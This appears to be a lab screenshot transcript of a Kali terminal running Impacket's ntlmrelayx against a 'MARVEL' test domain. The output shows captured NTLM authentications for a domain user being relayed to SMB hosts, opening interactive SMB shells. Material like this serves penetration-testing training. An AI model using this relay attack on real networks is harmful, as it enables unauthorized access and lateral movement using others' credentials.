 ┌──(nisha㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo ntlmrelayx.py -tf targets.txt -smb2support -i
[sudo] password for nisha:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no lon
ger supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.86.25, attacking target smb://192.168.86.30
[-] Signing is required, attack won't work!
[*] Authenticating against smb://192.168.86.30 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.86.25, attacking target smb://192.168.86.43
[*] Authenticating against smb://192.168.86.43 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7: Received connection from 192.168.86.25, attacking target smb://192.168.86.30
[-] Signing is required, attack won't work!
[*] Authenticating against smb://192.168.86.30 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access
 rights.)